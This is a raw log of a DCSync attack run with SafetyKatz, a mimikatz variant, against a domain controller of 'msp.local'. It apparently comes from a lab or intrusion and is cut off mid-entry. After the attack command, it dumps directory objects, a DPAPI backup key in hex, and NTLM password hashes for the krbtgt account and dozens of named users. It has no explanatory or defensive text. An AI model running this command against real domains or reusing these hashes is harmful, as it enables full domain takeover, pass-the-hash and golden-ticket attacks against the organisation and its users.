.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /all" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::dcsync /all [DC] 'msp.local' will be the domain [DC] 'msp-dc01.msp.local' will be the DC server [DC] Exporting domain 'msp.local' [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : msp Object RDN : LostAndFound Object RDN : Deleted Objects Object RDN : Users Object RDN : Computers Object RDN : System Object RDN : WinsockServices Object RDN : RpcServices Object RDN : FileLinks Object RDN : VolumeTable Object RDN : ObjectMoveTable Object RDN : Default Domain Policy Object RDN : AppCategories Object RDN : Meetings Object RDN : Policies Object RDN : User Object RDN : Machine Object RDN : User Object RDN : Machine Object RDN : RAS and IAS Servers Access Check Object RDN : File Replication Service Object RDN : Dfs-Configuration Object RDN : IP Security Object RDN : ipsecPolicy{72385230-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385231-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{72385232-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BE2-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{594272E2-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecPolicy{72385236-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385237-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319C04-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecPolicy{7238523C-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{7238523D-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{7238523E-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BF3-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{6A1F5C6F-72B7-11D2-ACF0-0060B0ECCA17} Object RDN : ipsecNFA{594272FD-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BDF-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BF0-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319C01-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{72385233-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523F-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523B-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{7238523A-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{72385235-70FA-11D1-864C-14A300000000} Object RDN : ComPartitions Object RDN : ComPartitionSets Object RDN : WMIPolicy Object RDN : PolicyTemplate Object RDN : SOM Object RDN : PolicyType Object RDN : WMIGPO Object RDN : DomainUpdates Object RDN : Operations Object RDN : ab402345-d3c3-455d-9ff7-40268a1099b6 Object RDN : bab5f54d-06c8-48de-9b87-d78b796564e4 Object RDN : f3dd09dd-25e8-4f9c-85df-12d6d2f2f2f5 Object RDN : 2416c60a-fe15-4d7a-a61e-dffd5df864d3 Object RDN : 7868d4c8-ac41-4e05-b401-776280e8e9f1 Object RDN : 860c36ed-5241-4c62-a18b-cf6ff9994173 Object RDN : 0e660ea3-8a5e-4495-9ad7-ca1bd4638f9e Object RDN : a86fe12a-0f62-4e2a-b271-d27f601f8182 Object RDN : d85c0bfd-094f-4cad-a2b5-82ac9268475d Object RDN : 6ada9ff7-c9df-45c1-908e-9fef2fab008a Object RDN : 10b3ad2a-6883-4fa7-90fc-6377cbdc1b26 Object RDN : 98de1d3e-6611-443b-8b4e-f4337f1ded0b Object RDN : f607fd87-80cf-45e2-890b-6cf97ec0e284 Object RDN : 9cac1f66-2167-47ad-a472-2a13251310e4 Object RDN : 6ff880d6-11e7-4ed1-a20f-aac45da48650 Object RDN : 446f24ea-cfd5-4c52-8346-96e170bcb912 Object RDN : 51cba88b-99cf-4e16-bef2-c427b38d0767 Object RDN : a3dac986-80e7-4e59-a059-54cb1ab43cb9 Object RDN : 293f0798-ea5c-4455-9f5d-45f33a30703b Object RDN : 5c82b233-75fc-41b3-ac71-c69592e6bf15 Object RDN : 7ffef925-405b-440a-8d58-35e8cd6e98c3 Object RDN : 4dfbb973-8a62-4310-a90c-776e00f83222 Object RDN : 8437C3D8-7689-4200-BF38-79E4AC33DFA0 Object RDN : 7cfb016c-4f87-4406-8166-bd9df943947f Object RDN : f7ed4553-d82b-49ef-a839-2f38a36bb069 Object RDN : 8ca38317-13a4-4bd4-806f-ebed6acb5d0c Object RDN : 3c784009-1f57-4e2a-9b04-6915c9e71961 Object RDN : 6bcd5678-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5679-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567d-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567e-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567f-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5680-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5681-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5682-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5683-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5684-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5685-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5686-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5687-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5688-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5689-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568d-8314-11d6-977b-00c04f613221 Object RDN : 3051c66f-b332-4a73-9a20-2d6a7d6e6a1c Object RDN : 3e4f4182-ac5d-4378-b760-0eab2de593e2 Object RDN : c4f17608-e611-11d6-9793-00c04f613221 Object RDN : 13d15cf0-e6c8-11d6-9793-00c04f613221 Object RDN : 8ddf6913-1c7b-4c59-a5af-b9ca3b3d2c4c Object RDN : dda1d01d-4bd7-4c49-a184-46f9241b560e Object RDN : a1789bfb-e0a2-4739-8cc0-e77d892d080a Object RDN : 61b34cb0-55ee-4be9-b595-97810b92b017 Object RDN : 57428d75-bef7-43e1-938b-2e749f5a8d56 Object RDN : ebad865a-d649-416f-9922-456b53bbb5b8 Object RDN : 0b7fb422-3609-4587-8c2e-94b10f67d1bf Object RDN : 2951353e-d102-4ea5-906c-54247eeec741 Object RDN : 71482d49-8870-4cb3-a438-b6fc9ec35d70 Object RDN : aed72870-bf16-4788-8ac7-22299c8207f1 Object RDN : f58300d1-b71a-4DB6-88a1-a8b9538beaca Object RDN : 231fb90b-c92a-40c9-9379-bacfc313a3e3 Object RDN : 4aaabc3a-c416-4b9c-a6bb-4b453ab1c1f0 Object RDN : 9738c400-7795-4d6e-b19d-c16cd6486166 Object RDN : de10d491-909f-4fb0-9abb-4b7865c0fe80 Object RDN : b96ed344-545a-4172-aa0c-68118202f125 Object RDN : 4c93ad42-178a-4275-8600-16811d28f3aa Object RDN : c88227bc-fcca-4b58-8d8a-cd3d64528a02 Object RDN : 5e1574f6-55df-493e-a671-aaeffca6a100 Object RDN : d262aae8-41f7-48ed-9f35-56bbb677573d Object RDN : 82112ba0-7e4c-4a44-89d9-d46c9612bf91 Object RDN : c3c927a6-cc1d-47c0-966b-be8f9b63d991 Object RDN : 54afcfb9-637a-4251-9f47-4d50e7021211 Object RDN : f4728883-84dd-483c-9897-274f2ebcf11e Object RDN : ff4f9d27-7157-4cb0-80a9-5d6f2b14c8ff Object RDN : 83C53DA7-427E-47A4-A07A-A324598B88F7 Object RDN : C81FC9CC-0130-4FD1-B272-634D74818133 Object RDN : E5F9E791-D96D-4FC9-93C9-D53E1DC439BA Object RDN : e6d5fd00-385d-4e65-b02d-9da3493ed850 Object RDN : 3a6b3fbf-3168-4312-a10d-dd5b3393952d Object RDN : 7F950403-0AB3-47F9-9730-5D7B0269F9BD Object RDN : 434bb40d-dbc9-4fe7-81d4-d57229f7b080 Object RDN : A0C238BA-9E30-4EE6-80A6-43F731E9A5CD Object RDN : Windows2003Update Object RDN : ActiveDirectoryUpdate Object RDN : Password Settings Container Object RDN : PSPs Object RDN : Domain Controllers Object RDN : Infrastructure Object RDN : ForeignSecurityPrincipals Object RDN : Program Data Object RDN : Microsoft Object RDN : NTDS Quotas Object RDN : Managed Service Accounts Object RDN : TPM Devices Object RDN : Keys Object RDN : Guest ** SAM ACCOUNT ** SAM Username : Guest User Account Control : 00010222 ( ACCOUNTDISABLE PASSWD_NOTREQD NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-501 Object Relative ID : 501 Credentials: Object RDN : Builtin Object RDN : S-1-5-4 Object RDN : S-1-5-11 Object RDN : Remote Desktop Users ** SAM ACCOUNT ** SAM Username : Remote Desktop Users Object Security ID : S-1-5-32-555 Object Relative ID : 555 Credentials: Object RDN : Network Configuration Operators ** SAM ACCOUNT ** SAM Username : Network Configuration Operators Object Security ID : S-1-5-32-556 Object Relative ID : 556 Credentials: Object RDN : Performance Monitor Users ** SAM ACCOUNT ** SAM Username : Performance Monitor Users Object Security ID : S-1-5-32-558 Object Relative ID : 558 Credentials: Object RDN : Performance Log Users ** SAM ACCOUNT ** SAM Username : Performance Log Users Object Security ID : S-1-5-32-559 Object Relative ID : 559 Credentials: Object RDN : Distributed COM Users ** SAM ACCOUNT ** SAM Username : Distributed COM Users Object Security ID : S-1-5-32-562 Object Relative ID : 562 Credentials: Object RDN : S-1-5-17 Object RDN : IIS_IUSRS ** SAM ACCOUNT ** SAM Username : IIS_IUSRS Object Security ID : S-1-5-32-568 Object Relative ID : 568 Credentials: Object RDN : Cryptographic Operators ** SAM ACCOUNT ** SAM Username : Cryptographic Operators Object Security ID : S-1-5-32-569 Object Relative ID : 569 Credentials: Object RDN : Event Log Readers ** SAM ACCOUNT ** SAM Username : Event Log Readers Object Security ID : S-1-5-32-573 Object Relative ID : 573 Credentials: Object RDN : Certificate Service DCOM Access ** SAM ACCOUNT ** SAM Username : Certificate Service DCOM Access Object Security ID : S-1-5-32-574 Object Relative ID : 574 Credentials: Object RDN : RDS Remote Access Servers ** SAM ACCOUNT ** SAM Username : RDS Remote Access Servers Object Security ID : S-1-5-32-575 Object Relative ID : 575 Credentials: Object RDN : RDS Endpoint Servers ** SAM ACCOUNT ** SAM Username : RDS Endpoint Servers Object Security ID : S-1-5-32-576 Object Relative ID : 576 Credentials: Object RDN : RDS Management Servers ** SAM ACCOUNT ** SAM Username : RDS Management Servers Object Security ID : S-1-5-32-577 Object Relative ID : 577 Credentials: Object RDN : Hyper-V Administrators ** SAM ACCOUNT ** SAM Username : Hyper-V Administrators Object Security ID : S-1-5-32-578 Object Relative ID : 578 Credentials: Object RDN : Access Control Assistance Operators ** SAM ACCOUNT ** SAM Username : Access Control Assistance Operators Object Security ID : S-1-5-32-579 Object Relative ID : 579 Credentials: Object RDN : Remote Management Users ** SAM ACCOUNT ** SAM Username : Remote Management Users Object Security ID : S-1-5-32-580 Object Relative ID : 580 Credentials: Object RDN : Storage Replica Administrators ** SAM ACCOUNT ** SAM Username : Storage Replica Administrators Object Security ID : S-1-5-32-582 Object Relative ID : 582 Credentials: Object RDN : Domain Computers ** SAM ACCOUNT ** SAM Username : Domain Computers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-515 Object Relative ID : 515 Credentials: Object RDN : Cert Publishers ** SAM ACCOUNT ** SAM Username : Cert Publishers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-517 Object Relative ID : 517 Credentials: Object RDN : Domain Users ** SAM ACCOUNT ** SAM Username : Domain Users Object Security ID : S-1-5-21-2998733414-582960673-4099777928-513 Object Relative ID : 513 Credentials: Object RDN : Domain Guests ** SAM ACCOUNT ** SAM Username : Domain Guests Object Security ID : S-1-5-21-2998733414-582960673-4099777928-514 Object Relative ID : 514 Credentials: Object RDN : RAS and IAS Servers ** SAM ACCOUNT ** SAM Username : RAS and IAS Servers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-553 Object Relative ID : 553 Credentials: Object RDN : Incoming Forest Trust Builders ** SAM ACCOUNT ** SAM Username : Incoming Forest Trust Builders Object Security ID : S-1-5-32-557 Object Relative ID : 557 Credentials: Object RDN : Terminal Server License Servers ** SAM ACCOUNT ** SAM Username : Terminal Server License Servers Object Security ID : S-1-5-32-561 Object Relative ID : 561 Credentials: Object RDN : Users ** SAM ACCOUNT ** SAM Username : Users Object Security ID : S-1-5-32-545 Object Relative ID : 545 Credentials: Object RDN : Guests ** SAM ACCOUNT ** SAM Username : Guests Object Security ID : S-1-5-32-546 Object Relative ID : 546 Credentials: Object RDN : Group Policy Creator Owners ** SAM ACCOUNT ** SAM Username : Group Policy Creator Owners Object Security ID : S-1-5-21-2998733414-582960673-4099777928-520 Object Relative ID : 520 Credentials: Object RDN : Pre-Windows 2000 Compatible Access ** SAM ACCOUNT ** SAM Username : Pre-Windows 2000 Compatible Access Object Security ID : S-1-5-32-554 Object Relative ID : 554 Credentials: Object RDN : S-1-5-9 Object RDN : Windows Authorization Access Group ** SAM ACCOUNT ** SAM Username : Windows Authorization Access Group Object Security ID : S-1-5-32-560 Object Relative ID : 560 Credentials: Object RDN : 6E157EDF-4E72-4052-A82A-EC3F91021A22 Object RDN : Allowed RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Allowed RODC Password Replication Group Object Security ID : S-1-5-21-2998733414-582960673-4099777928-571 Object Relative ID : 571 Credentials: Object RDN : Enterprise Read-only Domain Controllers ** SAM ACCOUNT ** SAM Username : Enterprise Read-only Domain Controllers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-498 Object Relative ID : 498 Credentials: Object RDN : Denied RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Denied RODC Password Replication Group Object Security ID : S-1-5-21-2998733414-582960673-4099777928-572 Object Relative ID : 572 Credentials: Object RDN : Cloneable Domain Controllers ** SAM ACCOUNT ** SAM Username : Cloneable Domain Controllers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-522 Object Relative ID : 522 Credentials: Object RDN : Protected Users ** SAM ACCOUNT ** SAM Username : Protected Users Object Security ID : S-1-5-21-2998733414-582960673-4099777928-525 Object Relative ID : 525 Credentials: Object RDN : DnsAdmins ** SAM ACCOUNT ** SAM Username : DnsAdmins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1101 Object Relative ID : 1101 Credentials: Object RDN : DnsUpdateProxy ** SAM ACCOUNT ** SAM Username : DnsUpdateProxy Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1102 Object Relative ID : 1102 Credentials: Object RDN : MicrosoftDNS Object RDN : RootDNSServers Object RDN : @ Object RDN : A.ROOT-SERVERS.NET Object RDN : B.ROOT-SERVERS.NET Object RDN : C.ROOT-SERVERS.NET Object RDN : D.ROOT-SERVERS.NET Object RDN : E.ROOT-SERVERS.NET Object RDN : F.ROOT-SERVERS.NET Object RDN : G.ROOT-SERVERS.NET Object RDN : H.ROOT-SERVERS.NET Object RDN : I.ROOT-SERVERS.NET Object RDN : J.ROOT-SERVERS.NET Object RDN : K.ROOT-SERVERS.NET Object RDN : L.ROOT-SERVERS.NET Object RDN : M.ROOT-SERVERS.NET Object RDN : DFSR-GlobalSettings Object RDN : Domain System Volume Object RDN : Content Object RDN : SYSVOL Share Object RDN : Topology Object RDN : MSP-DC01 Object RDN : Domain System Volume Object RDN : DFSR-LocalSettings Object RDN : SYSVOL Subscription Object RDN : internal Object RDN : Configuration Object RDN : DomainDnsZones Object RDN : ForestDnsZones Object RDN : Windows Virtual Machine Object RDN : Windows Virtual Machine Object RDN : BCKUPKEY_a9db3dca-f261-46e4-95b9-8d7df789ca0f Secret * Legacy key b9e7f517a04bbfd5cedb4dd4fc57a79d19de9dc092aeaa4715d35c49ddc87f2f 7f2f1e33d67948a18817d1741bb8d9da02d256c24036fdc3423107691515732a 47374dc0f9155ab61a4baabdc8f1af8a3555d9b1325caa6fef53b8d8d8e9c643 9ec78a97d9bab73c2836bea99a968214bbb788798c789d150f12823dfdfefefe 74fc8604cd1dd7cb3450d9f4e4b98b38753144d78e36f30c9c529454fd25ef82 2069b03e070dc36a24df069da5b3e4397fe14c176605ce65e903985960c10cb9 5f0c4b9a940180a16f793e0d1e3d4074127650bc5d17aebbdc51f68c81a37898 7a6836119cc1d20cdb73c046f514a5b478c7202c3153fa929c520429ee259338 Object RDN : BCKUPKEY_P Secret Link to key with GUID: {a9db3dca-f261-46e4-95b9-8d7df789ca0f} (not an object GUID) Object RDN : BCKUPKEY_fd0577dd-4307-4986-89c2-edeb16a3fa98 Secret * RSA key |Provider name : Microsoft Strong Cryptographic Provider |Unique name : |Implementation: CRYPT_IMPL_SOFTWARE ; Algorithm : CALG_RSA_KEYX Key size : 2048 (0x00000800) Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; ) Exportable key : YES Object RDN : BCKUPKEY_PREFERRED Secret Link to key with GUID: {fd0577dd-4307-4986-89c2-edeb16a3fa98} (not an object GUID) Object RDN : AdminSDHolder Object RDN : Key Admins ** SAM ACCOUNT ** SAM Username : Key Admins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-526 Object Relative ID : 526 Credentials: Object RDN : Enterprise Key Admins ** SAM ACCOUNT ** SAM Username : Enterprise Key Admins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-527 Object Relative ID : 527 Credentials: Object RDN : Schema Admins ** SAM ACCOUNT ** SAM Username : Schema Admins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-518 Object Relative ID : 518 Credentials: Object RDN : Domain Admins ** SAM ACCOUNT ** SAM Username : Domain Admins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-512 Object Relative ID : 512 Credentials: Object RDN : Enterprise Admins ** SAM ACCOUNT ** SAM Username : Enterprise Admins Object Security ID : S-1-5-21-2998733414-582960673-4099777928-519 Object Relative ID : 519 Credentials: Object RDN : Print Operators ** SAM ACCOUNT ** SAM Username : Print Operators Object Security ID : S-1-5-32-550 Object Relative ID : 550 Credentials: Object RDN : Account Operators ** SAM ACCOUNT ** SAM Username : Account Operators Object Security ID : S-1-5-32-548 Object Relative ID : 548 Credentials: Object RDN : Server Operators ** SAM ACCOUNT ** SAM Username : Server Operators Object Security ID : S-1-5-32-549 Object Relative ID : 549 Credentials: Object RDN : Replicator ** SAM ACCOUNT ** SAM Username : Replicator Object Security ID : S-1-5-32-552 Object Relative ID : 552 Credentials: Object RDN : Backup Operators ** SAM ACCOUNT ** SAM Username : Backup Operators Object Security ID : S-1-5-32-551 Object Relative ID : 551 Credentials: Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-502 Object Relative ID : 502 Credentials: Hash NTLM: aae39b0f0f043e3a7eefc88a13560c80 Object RDN : Domain Controllers ** SAM ACCOUNT ** SAM Username : Domain Controllers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-516 Object Relative ID : 516 Credentials: Object RDN : Read-only Domain Controllers ** SAM ACCOUNT ** SAM Username : Read-only Domain Controllers Object Security ID : S-1-5-21-2998733414-582960673-4099777928-521 Object Relative ID : 521 Credentials: Object RDN : ActiveUsers Object RDN : Margaret Ngo ** SAM ACCOUNT ** SAM Username : Turninaing User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1716 Object Relative ID : 1716 Credentials: Hash NTLM: 31f5bb7ef56c58782256bd9cac535ee8 Object RDN : John Leclerc ** SAM ACCOUNT ** SAM Username : Fesed1979 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1717 Object Relative ID : 1717 Credentials: Hash NTLM: e4e983e16e63cbda3bd7e985eea3fab0 Object RDN : Betty Yan ** SAM ACCOUNT ** SAM Username : Parectedepas User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1718 Object Relative ID : 1718 Credentials: Hash NTLM: af1fce4ab1c140d4242158c80c205679 Object RDN : Cecelia Fugate ** SAM ACCOUNT ** SAM Username : Mutect88 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1719 Object Relative ID : 1719 Credentials: Hash NTLM: 5a319d2f7f1f6e677fb8361c3885252b Object RDN : Lauren Pratt ** SAM ACCOUNT ** SAM Username : Tandon User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1722 Object Relative ID : 1722 Credentials: Hash NTLM: 2ee413962f6de87eeece41deb67c5855 Object RDN : Mary Burton ** SAM ACCOUNT ** SAM Username : Havistries1995 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1723 Object Relative ID : 1723 Credentials: Hash NTLM: 6182855207f5d3d89bc0a80cb44ec4f8 Object RDN : Reva Jaramillo ** SAM ACCOUNT ** SAM Username : Prother User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1724 Object Relative ID : 1724 Credentials: Hash NTLM: 092348a5dac6dbd7de50891c66f5493e Object RDN : Ruby Ford ** SAM ACCOUNT ** SAM Username : Chad1975 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1725 Object Relative ID : 1725 Credentials: Hash NTLM: ab32151f9837fbea6f140eba0746bcb3 Object RDN : Alison Pickett ** SAM ACCOUNT ** SAM Username : Gloold User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1726 Object Relative ID : 1726 Credentials: Hash NTLM: 9b7b9fea5f77ae051ed597ded69d6e80 Object RDN : Jamie Riney ** SAM ACCOUNT ** SAM Username : Thref1977 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1727 Object Relative ID : 1727 Credentials: Hash NTLM: a3161a3ce3afdf36755ceb3400fc8b07 Object RDN : Frances Jones ** SAM ACCOUNT ** SAM Username : Thionus User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1728 Object Relative ID : 1728 Credentials: Hash NTLM: 460a73394164534b09d88096079a575b Object RDN : Carla Byrum ** SAM ACCOUNT ** SAM Username : Hont1987 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1729 Object Relative ID : 1729 Credentials: Hash NTLM: dd5eac49fbcb7bf1bd4000d4a3b9ce93 Object RDN : Cherry Molina ** SAM ACCOUNT ** SAM Username : Babsizarly User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1730 Object Relative ID : 1730 Credentials: Hash NTLM: 9435dfe5eadb55b1e9917be1cc2c369d Object RDN : Sharon Vance ** SAM ACCOUNT ** SAM Username : Anifing1990 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1731 Object Relative ID : 1731 Credentials: Hash NTLM: 2bf767b110ac6a2369361e46fe33dadf Object RDN : Rhonda Murray ** SAM ACCOUNT ** SAM Username : Parin1988 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1733 Object Relative ID : 1733 Credentials: Hash NTLM: 3ea27e39ec3f72350aee9cffe62c2f92 Object RDN : Clarissa Waller ** SAM ACCOUNT ** SAM Username : Hereinitoor User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1734 Object Relative ID : 1734 Credentials: Hash NTLM: a14ab16fad207f5bb25ae8e5b145401d Object RDN : Kelly Beamon ** SAM ACCOUNT ** SAM Username : Sagoonger User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1735 Object Relative ID : 1735 Credentials: Hash NTLM: 78d545f1e3cc8acc77b3c1646d65c4f9 Object RDN : James Kennedy ** SAM ACCOUNT ** SAM Username : Whoas1978 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1736 Object Relative ID : 1736 Credentials: Hash NTLM: ec10d6799b65711a2c0cef6b396cf89b Object RDN : Angela Medrano ** SAM ACCOUNT ** SAM Username : Rust1988 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1737 Object Relative ID : 1737 Credentials: Hash NTLM: 26f656881f0df2fcb06c9f0a703db8bb Object RDN : Dennis Anderson ** SAM ACCOUNT ** SAM Username : Winested1989 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1738 Object Relative ID : 1738 Credentials: Hash NTLM: 3aa1eb4d33dffae29d64d48c8aaa3d55 Object RDN : Lauren Alvarez ** SAM ACCOUNT ** SAM Username : Adlyinit User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1739 Object Relative ID : 1739 Credentials: Hash NTLM: c08e2153f5a5008c04ecca3bad6e6bba Object RDN : Chloe Murray ** SAM ACCOUNT ** SAM Username : Thicate User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1740 Object Relative ID : 1740 Credentials: Hash NTLM: fa3d39b37dd4c31ba010662415133a84 Object RDN : Christine Grogan ** SAM ACCOUNT ** SAM Username : Thiclon1990 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1741 Object Relative ID : 1741 Credentials: Hash NTLM: acde1b4482174363cd5824712ab0b11e Object RDN : Kellie Burk ** SAM ACCOUNT ** SAM Username : Augh1997 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1742 Object Relative ID : 1742 Credentials: Hash NTLM: 77cfabee51f0b484f5ece274e46072f6 Object RDN : Dinah Champagne ** SAM ACCOUNT ** SAM Username : Abone1982 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1743 Object Relative ID : 1743 Credentials: Hash NTLM: 8ebb1c8cd9db3f0aa06cfb720c00cf0a Object RDN : Amber Brennen ** SAM ACCOUNT ** SAM Username : Vory1997 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1744 Object Relative ID : 1744 Credentials: Hash NTLM: d42d22701f1f67b410c115f5abc284a0 Object RDN : Lisa Cummings ** SAM ACCOUNT ** SAM Username : Dinacker User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1745 Object Relative ID : 1745 Credentials: Hash NTLM: 25033353180ce121e9414902c0bd392d Object RDN : Sandra Myles ** SAM ACCOUNT ** SAM Username : Mich1990 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1746 Object Relative ID : 1746 Credentials: Hash NTLM: a090b89b6c5e8b44012f8ee35d30cb94 Object RDN : Yvonne Gomer ** SAM ACCOUNT ** SAM Username : Thismillond97 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1747 Object Relative ID : 1747 Credentials: Hash NTLM: 3a0dd4e6c3a5f1dfaf36236f4cf0147c Object RDN : Adele Golden ** SAM ACCOUNT ** SAM Username : Serot1984 User Account Control : 00010200 ( 